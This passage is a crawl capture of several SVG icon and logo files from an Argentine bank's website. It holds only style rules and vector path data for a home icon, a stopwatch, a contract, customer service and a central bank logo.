.st231{fill:#F37422;} .st232{fill:#4D4D4D;stroke:#4D4D4D;stroke-width:0.7883;stroke-miterlimit:10;} .st233{fill:#4D4D4D;stroke:#4D4D4D;stroke-width:0.5;stroke-miterlimit:10;} .st234{fill:none;stroke:#4D4D4D;stroke-width:3;stroke-miterlimit:10;} .st235{fill:#F37422;stroke:#F37422;stroke-width:0.5575;stroke-miterlimit:10;} .st236{fill:#E37B3B;stroke:#787777;stroke-width:0.9262;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st237{fill:none;stroke:#7B7878;stroke-width:0.9262;stroke-miterlimit:10;} .st238{fill:#E37B3B;stroke:#787777;stroke-width:1.1114;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st239{fill:#787777;stroke:#787777;stroke-width:0.9262;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st240{fill:none;stroke:#787777;stroke-width:1.1114;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st241{fill:#787777;} .st242{fill:#E37B3B;stroke:#787777;stroke-width:0.8763;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st243{fill:#E6E7E7;} .st244{fill:#FFFFFF;stroke:#787777;stroke-width:1.1834;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st245{fill:none;stroke:#787777;stroke-width:1.1834;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} .st246{fill:#50B294;stroke:#787777;stroke-width:1.1834;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;} </style> <path class="st184" d="M71.6,81.5H28.4c-7.4,0-13.4-6-13.4-13.4V31.9c0-7.4,6-13.4,13.4-13.4h43.1c7.4,0,13.4,6,13.4,13.4v36.1 C85,75.5,79,81.5,71.6,81.5z"></path> <path class="st184" d="M15.4,28c2.4,2.4,4.8,4.9,7.2,7.3c4.2,4.3,8.5,8.6,12.7,12.9c1,1,2.1,2.1,3.1,3.1c2,2,3.9,3.9,6.5,5.1 c3.4,1.6,7.2,1.7,10.6,0c2.3-1.2,4.1-3.1,5.9-4.9c0.9-1,1.9-1.9,2.8-2.9c4.2-4.3,8.5-8.6,12.7-13c2.4-2.5,4.9-5,7.3-7.4"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hipotecario.com.ar/wp-content/uploads/2025/01/icono-inicio-naranja.svg
body_size: 608
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" data-name="Capa 1" viewBox="0 0 100 100"><defs><style> .cls-1 { fill: none; stroke: #f37320; stroke-miterlimit: 10; stroke-width: 4px; } </style></defs><path class="cls-1" d="M41.67668848,84.41787796v-23.30529097h16.64663641v23.30529097h13.79289628c3.67740836,0,6.6586544-2.98124611,6.6586544-6.65865456v-27.11171085l6.72157868.00033293c1.54014676,0,2.25445391-1.91153326,1.09168639-2.92148469l-34.40493433-31.32847032c-1.25215996-1.08769122-3.11408619-1.08769122-4.36624615,0L13.41185936,47.72636078c-1.16276752,1.00995143-.44846037,2.92148469,1.09168639,2.92148469l6.72157868-.00033293v27.11171085c0,3.67740845,2.98107957,6.65865456,6.6586544,6.65865456h13.79290966Z"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hipotecario.com.ar/wp-content/uploads/2019/08/cuenta-tiempo-02.svg
body_size: 419
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" width="59" height="60.5" viewBox="0 0 59 60.5"><defs><style>.cls-1{fill:none;stroke:#fff;stroke-linecap:round;stroke-linejoin:round;stroke-width:2.473px;}</style></defs><title>cuenta-tiempo-02</title><g id="fast_service-chronometer" data-name="fast service-chronometer"><path class="cls-1" d="M33.76067,19.17227a15.3384,15.3384,0,1,1-5.965,29.47367"></path><line class="cls-1" x1="23.53507" y1="45.5884" x2="31.20427" y2="37.06707"></line><circle class="cls-1" cx="33.76067" cy="34.51067" r="2.5564"></circle><line class="cls-1" x1="3.08387" y1="12.3552" x2="20.12653" y2="12.3552"></line><line class="cls-1" x1="15.01373" y1="19.17227" x2="8.19667" y2="19.17227"></line><line class="cls-1" x1="26.9436" y1="19.1721" x2="21.8308" y2="19.1721"></line><path class="cls-1" d="M29.5,8.09453h-.85213V5.53813a1.70423,1.70423,0,0,1,1.70427-1.70427H37.1692a1.70423,1.70423,0,0,1,1.70427,1.70427v2.5564H35.46493"></path><path class="cls-1" d="M26.9436,12.3552h6.81707A22.1454,22.1454,0,1,1,14.56926,23.43285"></path><path class="cls-1" d="M49.38249,13.20657a26.57209,26.57209,0,0,1,3.97734,3.59259"></path></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hipotecario.com.ar/wp-content/uploads/2019/11/ico-titulos-02.svg
body_size: 702
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 17.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="_x2014_ÎÓÈ_x5F_1" x="0px" y="0px" width="59px" height="60px" viewBox="67.911 0 59 60" xml:space="preserve"> <g> <g id="contract_4_"> <g> <path fill="none" stroke="#FFFFFF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d=" M73.784,55.256h32.589c0.9,0,1.629-0.729,1.629-1.629V15.335L97.411,4.744H73.784c-0.9,0-1.629,0.729-1.629,1.629v47.253 C72.154,54.527,72.884,55.256,73.784,55.256z"></path> <path fill="none" stroke="#FFFFFF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d=" M107.187,15.335h-8.962c-0.45,0-0.815-0.365-0.815-0.815v-3.259"></path> </g> <path fill="none" stroke="#FFFFFF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d=" M81.931,45.48c-0.545-3.622,4.804-3.252,5.703-5.703c0,0,0.864,3.683,0,5.703c0.439-1.293,3.374-2.756,4.074-2.444 c0.778,0.312-1.174,3.843,6.518,2.444"></path> <g> <line fill="none" stroke="#FFFFFF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="78.672" y1="15.335" x2="86.005" y2="15.335"></line> <line fill="none" stroke="#FFFFFF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="78.672" y1="21.853" x2="101.484" y2="21.853"></line> <line fill="none" stroke="#FFFFFF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="78.672" y1="26.741" x2="101.484" y2="26.741"></line> <line fill="none" stroke="#FFFFFF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="78.672" y1="31.629" x2="91.708" y2="31.629"></line> </g> <g> <path fill="none" stroke="#FFFFFF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d=" M122.667,32.444h-8.147v-13.85c0-2.25,1.824-4.074,4.074-4.074l0,0c2.25,0,4.074,1.824,4.074,4.074V32.444z"></path> <polyline fill="none" stroke="#FFFFFF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" points=" 121.852,33.052 121.852,47.924 119.408,53.627 117.779,53.628 115.334,47.924 115.334,35.703 "></polyline> <line fill="none" stroke="#FFFFFF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="118.593" y1="47.924" x2="121.037" y2="47.924"></line> <line fill="none" stroke="#FFFFFF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="118.593" y1="53.627" x2="118.593" y2="55.256"></line> <line fill="none" stroke="#FFFFFF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="118.593" y1="14.52" x2="118.593" y2="26.741"></line> <circle fill="none" stroke="#FFFFFF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" cx="118.593" cy="26.741" r="1.629"></circle> </g> <rect x="116.218" y="33.285" fill="none" stroke="#FFFFFF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" width="4.789" height="4.054"></rect> </g> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hipotecario.com.ar/wp-content/uploads/2019/11/ico-atencion-03.svg
body_size: 538
content:
<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 17.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="_x2014_ÎÓÈ_x5F_1" x="0px" y="0px" width="59px" height="60px" viewBox="136.911 0 59 60" xml:space="preserve"> <g> <g> <path fill="none" stroke="#FFFFFF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d=" M147.524,56.268l0.052-6.532c0.023-2.886,2.685-5.204,5.946-5.178l25.912,0.206c3.261,0.026,5.885,2.386,5.862,5.272l-0.052,6.532 "></path> </g> <g> <path fill="none" stroke="#FFFFFF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d=" M153.504,17.236l-0.084,10.553c-0.058,7.286,5.801,13.239,13.087,13.297l0,0c7.286,0.058,13.239-5.801,13.297-13.087l0.084-10.553 v-3.186"></path> </g> <g> <path fill="none" stroke="#FFFFFF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d=" M162.096,3.396c-2.134-0.017-4.02,1.067-5.124,2.719l-2.095-0.017c-2.611-0.021-4.746,2.079-4.767,4.691l-0.137,17.196 l3.328,0.027l0.082-10.262c0.015-1.838,1.517-3.316,3.355-3.302l1.941,0.015l16.364,0.13l3.051,0.024 c3.37,0.027,6.124-2.683,6.15-6.053l0.04-4.992L162.096,3.396z"></path> </g> <line fill="none" stroke="#FFFFFF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="165.524" y1="45.374" x2="165.476" y2="56.568"></line> <line fill="none" stroke="#FFFFFF" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" x1="169.962" y1="45.409" x2="169.913" y2="56.604"></line> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hipotecario.com.ar/wp-content/uploads/2019/07/logo-banco-central-01.svg
body_size: 12194
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" width="250" height="54" viewBox="0 0 250 54"><defs><style>.cls-1{fill:#fff;}</style></defs><title>logo-banco-central</title><path class="cls-1" d="M61.79291,23.66071a1.83549,1.83549,0,0,0,1.15568-1.69533c0-1.09347-.93548-1.67565-2.05991-1.80557v-.02836c.63282-.12992,1.59926-.58768,1.59926-1.55412a1.36529,1.36529,0,0,0-.64989-1.24914,2.99627,2.99627,0,0,0-1.7095-.3643H56.55387v.34751c.96355.079,1.05961.15828,1.05961,1.314v3.72138c0,1.15568-.09607,1.235-1.12443,1.314v.36459h3.15049A5.40754,5.40754,0,0,0,61.79291,23.66071ZM58.84844,17.8201c0-.38166.031-.41262.80817-.41262.77431,0,1.50319.37876,1.50319,1.314a1.26286,1.26286,0,0,1-1.441,1.314h-.87038Zm0,4.57179V20.44512h.80817c1.01158,0,1.86778.46065,1.86778,1.58508A1.431,1.431,0,0,1,59.939,23.57882C59.18178,23.58172,58.84844,23.42344,58.84844,22.39189Z"></path><path class="cls-1" d="M66.87339,23.66071l-.3643-.031c-.45776-.03385-.60215-.19213-.40973-.72917.158-.47454.42651-1.2205.53675-1.47223h2.20112l.537,1.2801c.31655.746.17506.87327-.26852.9213l-.29948.031v.36459h3.19592v-.36459c-.695-.048-.9974-.11024-1.37617-1.04544l-2.35939-5.8409-.39555.09607L65.52847,22.426c-.46065,1.09058-.72917,1.15568-1.4242,1.23467v.36459h2.76912v-.36459Zm.82234-5.17654h.03385L68.648,20.8887H66.81118Z"></path><path class="cls-1" d="M75.12172,23.05885a14.53961,14.53961,0,0,1-.09607-2.02606V18.72143h.01707l4.82614,5.38285h.50868V19.9564a15.765,15.765,0,0,1,.09317-2.04313c.0651-.37876.39844-.55382,1.0599-.58507v-.3643H78.50977v.3643c.79138.04543,1.1389.20631,1.20111.58507a15.02831,15.02831,0,0,1,.09607,2.04313v2.184h-.03125l-4.702-5.17654H73.12691v.3643c1.0764.07928,1.32785.31655,1.32785,1.58248V21.0328a14.73215,14.73215,0,0,1-.09317,2.02606c-.06482.37876-.39555.5709-1.05961.60186v.36459h3.00668v-.36459C75.51727,23.61268,75.16686,23.43762,75.12172,23.05885Z"></path><path class="cls-1" d="M89.35215,23.91216c.17246-.41233.40973-1.37588.58478-1.978l-.39555-.06192C88.95661,23.104,88.35475,23.7371,87.182,23.7371c-1.69272,0-2.80037-1.3591-2.80037-3.38515,0-1.77461.94937-3.10274,2.69013-3.10274A2.01234,2.01234,0,0,1,89.287,18.99l.39844-.048c-.08189-.7121-.127-1.283-.20631-1.88485a9.18468,9.18468,0,0,0-2.23237-.2827c-2.40743,0-4.28939,1.53444-4.28939,3.79777,0,1.803,1.29717,3.63979,4.14818,3.63979A11.165,11.165,0,0,0,89.35215,23.91216Z"></path><path class="cls-1" d="M95.11377,16.77437A3.73633,3.73633,0,0,0,91.347,20.65143a3.60536,3.60536,0,0,0,3.78388,3.5605,3.65306,3.65306,0,0,0,3.73556-3.79777A3.5551,3.5551,0,0,0,95.11377,16.77437ZM95.255,23.74c-1.56541,0-2.48382-1.41-2.48382-3.46733,0-1.9326.91841-3.02346,2.20141-3.02346,1.58219,0,2.46964,1.67854,2.46964,3.48122C97.4422,22.946,96.47576,23.74,95.255,23.74Z"></path><path class="cls-1" d="M110.89543,23.91216c.17506-.41233.41262-1.37588.58478-1.978l-.39555-.06192c-.58478,1.23178-1.18664,1.86489-2.3565,1.86489-1.69562,0-2.80326-1.3591-2.80326-3.38515,0-1.77461.94937-3.10274,2.69013-3.10274A2.01234,2.01234,0,0,1,110.83033,18.99l.39844-.048c-.079-.7121-.127-1.283-.20631-1.88485a9.20678,9.20678,0,0,0-2.23208-.2827c-2.40772,0-4.29228,1.53444-4.29228,3.79777,0,1.803,1.29978,3.63979,4.14818,3.63979A11.10719,11.10719,0,0,0,110.89543,23.91216Z"></path><path class="cls-1" d="M119.12669,22.17169l-.40973-.048a2.56612,2.56612,0,0,1-.57061,1.0764,2.08725,2.08725,0,0,1-1.4242.3478,3.17963,3.17963,0,0,1-1.26592-.12442c-.22338-.11314-.30238-.46065-.30238-1.07669V20.62018h1.25175c.9974,0,1.02865.048,1.15568.91841h.39555V19.21015h-.39555c-.127.80817-.15828.87038-1.15568.87038h-1.25175V17.83427c0-.39584.01678-.39584.46065-.39584h.88427a1.77653,1.77653,0,0,1,1.26592.31655,2.01155,2.01155,0,0,1,.39555,1.01448l.39584-.031c-.06221-.72917-.11024-1.47223-.12442-1.772h-5.58945v.36169c.99769.06221,1.07669.14149,1.07669,1.314v3.69042c0,1.16986-.079,1.252-1.18664,1.32814v.36459H118.717C118.81014,23.72292,119.0477,22.58431,119.12669,22.17169Z"></path><path class="cls-1" d="M121.59922,23.05885c-.06482.37876-.39844.5709-1.06251.60186v.36459h3.00957v-.36459c-.794-.048-1.14179-.22309-1.18693-.60186a14.53961,14.53961,0,0,1-.09607-2.02606V18.72143h.01418l4.829,5.38285h.50579V19.9564a15.0283,15.0283,0,0,1,.09607-2.04313c.06221-.37876.39584-.55382,1.0599-.58507v-.3643H125.7474v.3643c.78849.04543,1.1389.20631,1.20082.58507a14.95843,14.95843,0,0,1,.09636,2.04313v2.184h-.03414l-4.69911-5.17654h-1.94677v.3643c1.0764.07928,1.32785.31655,1.32785,1.58248V21.0328A15.249,15.249,0,0,1,121.59922,23.05885Z"></path><path class="cls-1" d="M131.6644,23.66071v.36459H135.321v-.36459c-1.1389-.079-1.235-.15828-1.235-1.314V17.43844h.7121a1.78647,1.78647,0,0,1,1.26882.30238,2.1069,2.1069,0,0,1,.41262,1.10765l.39265-.03385c-.06192-.67825-.12413-1.67854-.1412-2.11923h-.20631a.54733.54733,0,0,1-.53675.26852h-4.90831a.59144.59144,0,0,1-.60186-.26852h-.20631c-.01418.55382-.09317,1.32814-.1412,2.15308h.37848a2.37484,2.37484,0,0,1,.42969-1.04544c.17217-.18924.48872-.36459,1.42391-.36459h.489v4.90831C132.85133,23.50243,132.75816,23.58172,131.6644,23.66071Z"></path><path class="cls-1" d="M142.032,23.66071c-1.01158-.079-1.10765-.15828-1.10765-1.314v-1.362h.47483c.44358,0,.55382.048.77431.4268.26823.44358.7121,1.21789,1.09347,1.72658a2.49022,2.49022,0,0,0,2.32554.98033h.23727l.048-.31626a2.05166,2.05166,0,0,1-.82205-.47483,7.22474,7.22474,0,0,1-.93548-1.1389c-.33334-.47454-.85331-1.23467-1.02836-1.5683a1.94182,1.94182,0,0,0,1.53416-1.83653,1.63283,1.63283,0,0,0-.77431-1.45545,3.61165,3.61165,0,0,0-1.80557-.3643H138.613v.3643c.98062.07928,1.07669.14149,1.07669,1.314v3.7046c0,1.15568-.09607,1.235-1.12472,1.314v.36459h3.467Zm-1.10765-5.79547c0-.44069.03125-.45776.74335-.45776a1.47375,1.47375,0,0,1,1.63022,1.52027,1.6521,1.6521,0,0,1-.58768,1.362,2.0227,2.0227,0,0,1-1.05961.24856h-.72628Z"></path><path class="cls-1" d="M151.81184,23.62975l-.30238.031v.36459h3.19881v-.36459c-.69792-.048-.9974-.11024-1.37906-1.04544l-2.3565-5.8409-.39555.09607-2.34261,5.5556c-.46065,1.09058-.72917,1.15568-1.4242,1.23467v.36459h2.76912v-.36459l-.3643-.031c-.46065-.03385-.60186-.19213-.41262-.72917.15828-.47454.42651-1.21789.53675-1.47223h2.20141l.53965,1.283C152.39691,23.4544,152.25282,23.58172,151.81184,23.62975Zm-2.29718-2.74105.88716-2.40453h.03125l.91812,2.40453Z"></path><path class="cls-1" d="M162.19358,22.14044l-.41262-.048a2.71039,2.71039,0,0,1-.53675,1.05961,1.85685,1.85685,0,0,1-1.37906.39584,2.80206,2.80206,0,0,1-1.136-.12442c-.22309-.11314-.30209-.4294-.30209-1.04544V18.63955c0-1.184.09607-1.24914,1.18664-1.31135v-.3643h-3.52925v.3643c1.01158.06221,1.10765.12732,1.10765,1.31135V22.33c0,1.18664-.079,1.26592-1.18693,1.33074v.36459h5.7758C161.877,23.72292,162.11458,22.505,162.19358,22.14044Z"></path><path class="cls-1" d="M60.03509,30.06093H56.568v.36169c.95226.07928,1.04544.1441,1.04544,1.3154v3.70171c0,1.15857-.09607,1.23786-1.1415,1.31685v.36169h3.10274c2.53445,0,4.654-1.15857,4.654-3.79777a3.11115,3.11115,0,0,0-.94966-2.30991A4.689,4.689,0,0,0,60.03509,30.06093Zm-.06192,6.58252c-.99769,0-1.12472-.23727-1.12472-1.13571V31.15035c0-.298.031-.45631.11024-.51852a1.745,1.745,0,0,1,.79109-.127c1.91581,0,3.05471.89989,3.05471,3.11519C62.80449,35.43974,61.91994,36.64345,59.97316,36.64345Z"></path><path class="cls-1" d="M71.25913,36.293a2.08592,2.08592,0,0,1-1.4242.35041,3.23915,3.23915,0,0,1-1.26592-.12413c-.22338-.11314-.30238-.45776-.30238-1.07958V33.71605h1.25175c.9974,0,1.02865.05093,1.15568.9213h.39555V32.30892h-.39555c-.127.80817-.15828.87038-1.15568.87038H68.26663v-2.248c0-.39555.01678-.39555.46065-.39555h.88716a1.76694,1.76694,0,0,1,1.263.31655,1.96734,1.96734,0,0,1,.39555,1.01563l.39844-.03385c-.06482-.72888-.11285-1.47339-.127-1.77316H65.955v.36459c.99769.06221,1.07669.1412,1.07669,1.31251v3.69042c0,1.16986-.079,1.24914-1.18664,1.32814v.36169h5.98471c.09317-.29948.33073-1.43549.40973-1.8481l-.40973-.05064A2.522,2.522,0,0,1,71.25913,36.293Z"></path><path class="cls-1" d="M82.89261,36.2479a1.84326,1.84326,0,0,1-1.37617.39555,2.86465,2.86465,0,0,1-1.1389-.12413c-.22309-.11314-.30238-.42969-.30238-1.04573V31.738c0-1.18519.09607-1.2503,1.18693-1.3154v-.36169H77.73285v.36169c1.01419.0651,1.10765.12732,1.10765,1.3154V35.423c0,1.18664-.07928,1.27142-1.18693,1.33363v.36169h5.77869c.09317-.29948.33044-1.51448.40973-1.882l-.40973-.05093A2.68535,2.68535,0,0,1,82.89261,36.2479Z"></path><path class="cls-1" d="M91.42624,35.71115,89.06685,29.8688l-.39584.09607L86.32869,35.519c-.46065,1.09058-.72917,1.15857-1.4242,1.23757v.36169h2.76912v-.36169l-.36459-.03385c-.45776-.03385-.60186-.18663-.41233-.72917.158-.47454.4294-1.215.53965-1.46934h2.19822l.53993,1.283c.31626.74017.17217.87038-.26852.91552l-.30238.03385v.36169h3.19881v-.36169C92.10709,36.70566,91.80472,36.64345,91.42624,35.71115ZM87.6114,33.98747l.88456-2.40772h.03385l.91552,2.40772Z"></path><path class="cls-1" d="M103.67865,35.28146c-.33363-.47454-.8562-1.23178-1.03155-1.56541a1.94736,1.94736,0,0,0,1.53734-1.83653,1.64142,1.64142,0,0,0-.77721-1.4569,3.63547,3.63547,0,0,0-1.80557-.36169H98.16848v.36169c.98033.07928,1.0764.1441,1.0764,1.3154v3.70171c0,1.15857-.09607,1.23786-1.12443,1.31685v.36169h3.467v-.36169c-1.01158-.079-1.10765-.15828-1.10765-1.31685v-1.362h.47483c.44069,0,.55382.05093.774.42969.26852.44647.715,1.2205,1.09376,1.72368a2.48463,2.48463,0,0,0,2.32554.98323h.23727l.048-.31655a2.12074,2.12074,0,0,1-.82234-.47454A7.31228,7.31228,0,0,1,103.67865,35.28146Zm-1.41-1.89874a1.99223,1.99223,0,0,1-1.06251.25434h-.72628v-2.6745c0-.44387.031-.46065.74306-.46065a1.47336,1.47336,0,0,1,1.63051,1.51882A1.6517,1.6517,0,0,1,102.26863,33.38272Z"></path><path class="cls-1" d="M111.81384,36.293a2.08105,2.08105,0,0,1-1.4242.35041,3.24006,3.24006,0,0,1-1.26592-.12413c-.22338-.11314-.30237-.45776-.30237-1.07958V33.71605h1.25175c.9974,0,1.02865.05093,1.15568.9213h.39584V32.30892h-.39584c-.127.80817-.15828.87038-1.15568.87038h-1.25175v-2.248c0-.39555.01707-.39555.46065-.39555h.88427a1.78615,1.78615,0,0,1,1.26882.31655,1.99332,1.99332,0,0,1,.39555,1.01563l.39584-.03385c-.0651-.72888-.11024-1.47339-.12732-1.77316h-5.58656v.36459c.99769.06221,1.07379.1412,1.07379,1.31251v3.69042c0,1.16986-.0761,1.24914-1.18375,1.32814v.36169h5.98182c.09607-.29948.33363-1.43549.41262-1.8481l-.41262-.05064A2.51881,2.51881,0,0,1,111.81384,36.293Z"></path><path class="cls-1" d="M117.87784,30.06093h-3.49829v.36169c.94937.07928,1.04544.1441,1.04544,1.3154v3.70171c0,1.15857-.09607,1.23786-1.11054,1.31685v.36169H117.892v-.36169c-1.1389-.079-1.235-.15828-1.235-1.31685V34.1116l.91841.22049a5.25833,5.25833,0,0,0,.60186-.02836c1.283-.158,2.35939-.88716,2.35939-2.204C120.53671,30.66018,119.44324,30.06093,117.87784,30.06093Zm-.31655,3.76247a2.9905,2.9905,0,0,1-.90423-.15249V31.05573c0-.537.01707-.55382.80817-.55382a1.49744,1.49744,0,0,1,1.7095,1.59781A1.53047,1.53047,0,0,1,117.56128,33.8234Z"></path><path class="cls-1" d="M127.43723,30.42262c.79109.048,1.1415.2092,1.20371.588a15.19135,15.19135,0,0,1,.09317,2.03879v.71181c0,1.7124-.53675,2.89933-2.11923,2.89933-1.393,0-2.01188-1.04544-2.01188-2.76912V31.7551c0-1.1742.09607-1.2503,1.09347-1.33248v-.36169h-3.45286v.36169c1.04544.07928,1.12732.15828,1.12732,1.33248v2.45257a2.96722,2.96722,0,0,0,.87038,2.51507,3.24049,3.24049,0,0,0,2.04024.58768,3.0727,3.0727,0,0,0,2.17016-.79109,3.51049,3.51049,0,0,0,.85331-2.48671v-.98323a14.996,14.996,0,0,1,.09607-2.03879c.06221-.37876.39555-.55382,1.05961-.588v-.36169h-3.02346Z"></path><path class="cls-1" d="M127.77057,26.81438c-.2202-.12732-.38137-.15828-.53675.11024L125.397,29.411l.26852.15828,2.32554-2.01188c.2853-.23727.30238-.4239-.01418-.616Z"></path><path class="cls-1" d="M136.30159,33.2583v-.03385c.63282-.12442,1.59926-.58768,1.59926-1.54862a1.37206,1.37206,0,0,0-.64989-1.25319,3.0172,3.0172,0,0,0-1.70661-.36169h-3.57757v.3478c.96355.079,1.05961.158,1.05961,1.31251v3.71849c0,1.15857-.09607,1.23786-1.12443,1.31685v.36169h3.15049a5.33468,5.33468,0,0,0,2.15048-.36169,1.8337,1.8337,0,0,0,1.15857-1.69533C138.3615,33.9704,137.426,33.38272,136.30159,33.2583Zm-2.04024-2.34377c0-.37876.031-.41262.80527-.41262.77721,0,1.50319.38137,1.50319,1.3154a1.25977,1.25977,0,0,1-1.43809,1.31106h-.87327V30.91453Zm1.09058,5.76307c-.75984,0-1.09058-.15828-1.09058-1.18693V33.541h.80527c1.01448,0,1.86778.45776,1.86778,1.58219A1.43165,1.43165,0,0,1,135.35193,36.67759Z"></path><path class="cls-1" d="M145.42,36.2479a1.85064,1.85064,0,0,1-1.37588.39555,2.89007,2.89007,0,0,1-1.14179-.12413c-.22049-.11314-.29948-.42969-.29948-1.04573V31.738c0-1.18519.09607-1.2503,1.18693-1.3154v-.36169h-3.52954v.36169c1.01448.0651,1.10765.12732,1.10765,1.3154V35.423c0,1.18664-.079,1.27142-1.18664,1.33363v.36169h5.7758c.099-.29948.33334-1.51448.41262-1.882l-.41262-.05093A2.64985,2.64985,0,0,1,145.42,36.2479Z"></path><path class="cls-1" d="M147.66945,30.42262c1.01158.07928,1.10765.1441,1.10765,1.3154v3.70171c0,1.15857-.09607,1.23786-1.10765,1.31685v.36169h3.44736v-.36169c-1.01158-.079-1.10475-.15828-1.10475-1.31685V31.738c0-1.17131.09317-1.23323,1.10475-1.3154v-.36169h-3.44736Z"></path><path class="cls-1" d="M157.08763,36.83558c-1.69561,0-2.80326-1.362-2.80326-3.39065,0-1.76911.94937-3.1013,2.693-3.1013a2.01546,2.01546,0,0,1,2.2153,1.73931l.39555-.04543c-.079-.7121-.127-1.28126-.20631-1.88312a9.11046,9.11046,0,0,0-2.23237-.28559c-2.40453,0-4.28939,1.53589-4.28939,3.80211,0,1.80268,1.29717,3.6395,4.14529,3.6395a10.67044,10.67044,0,0,0,2.24944-.30527c.17506-.40683.41262-1.37327.58478-1.978l-.39555-.06192C158.85935,36.20276,158.25749,36.83558,157.08763,36.83558Z"></path><path class="cls-1" d="M167.441,35.71115l-2.35939-5.84235-.39844.09607L162.34346,35.519c-.46065,1.09058-.72917,1.15857-1.4242,1.23757v.36169h2.76912v-.36169l-.36459-.03385c-.45776-.03385-.60186-.18663-.41233-.72917.158-.47454.42651-1.215.53965-1.46934h2.19822l.53993,1.283c.31626.74017.17217.87038-.26852.91552l-.30238.03385v.36169h3.19881v-.36169C168.11926,36.70566,167.81949,36.64345,167.441,35.71115Zm-3.81745-1.72368.88716-2.40772h.031l.91841,2.40772Z"></path><path class="cls-1" d="M180.24435,35.71115,177.885,29.8688l-.39584.09607L175.1468,35.519c-.45776,1.09058-.72628,1.15857-1.4242,1.23757v.36169h2.772v-.36169l-.36459-.03385c-.45776-.03385-.60186-.18663-.41262-.72917.15567-.47454.4268-1.215.537-1.46934h2.20112l.53993,1.283c.31626.74017.17217.87038-.27141.91552l-.29948.03385v.36169h3.19592v-.36169C180.9252,36.70566,180.62572,36.64345,180.24435,35.71115Zm-3.81484-1.72368.88745-2.40772h.031l.91841,2.40772Z"></path><path class="cls-1" d="M188.53782,35.28146c-.33073-.47454-.85331-1.23178-1.02865-1.56541a1.94736,1.94736,0,0,0,1.53734-1.83653,1.64082,1.64082,0,0,0-.77721-1.4569,3.63,3.63,0,0,0-1.80268-.36169h-3.43608v.36169c.98062.07928,1.07669.1441,1.07669,1.3154v3.70171c0,1.15857-.09607,1.23786-1.12472,1.31685v.36169h3.467v-.36169c-1.01448-.079-1.10765-.15828-1.10765-1.31685v-1.362h.47483c.44358,0,.55382.05093.77431.42969.27112.44647.7147,1.2205,1.09347,1.72368a2.48724,2.48724,0,0,0,2.32843.98323h.23727l.04514-.31655a2.12074,2.12074,0,0,1-.82234-.47454A7.48345,7.48345,0,0,1,188.53782,35.28146Zm-1.40713-1.89874a1.98854,1.98854,0,0,1-1.05961.25434h-.72917v-2.6745c0-.44387.03125-.46065.74306-.46065a1.472,1.472,0,0,1,1.63051,1.51882A1.65087,1.65087,0,0,1,187.13069,33.38272Z"></path><path class="cls-1" d="M195.506,34.1116c1.34781.11314,1.39584.19213,1.39584.91552v1.10794c0,.62153-.58768.70053-1.1415.70053-2.1363,0-2.97543-1.7124-2.97543-3.37387,0-1.94388,1.13861-3.11808,2.70691-3.11808a2.06944,2.06944,0,0,1,2.29747,1.77316l.39555-.03385c-.099-.93259-.1441-1.56425-.19213-1.92855a9.34165,9.34165,0,0,0-2.21529-.28559c-2.2804,0-4.41959,1.3154-4.41959,3.80211,0,2.15308,1.77461,3.6395,4.35738,3.6395a10.634,10.634,0,0,0,2.53185-.44647,3.32272,3.32272,0,0,1-.11314-.98323v-.85359c0-.774.05093-.80817.7121-.91552v-.36719h-3.34v.36719Z"></path><path class="cls-1" 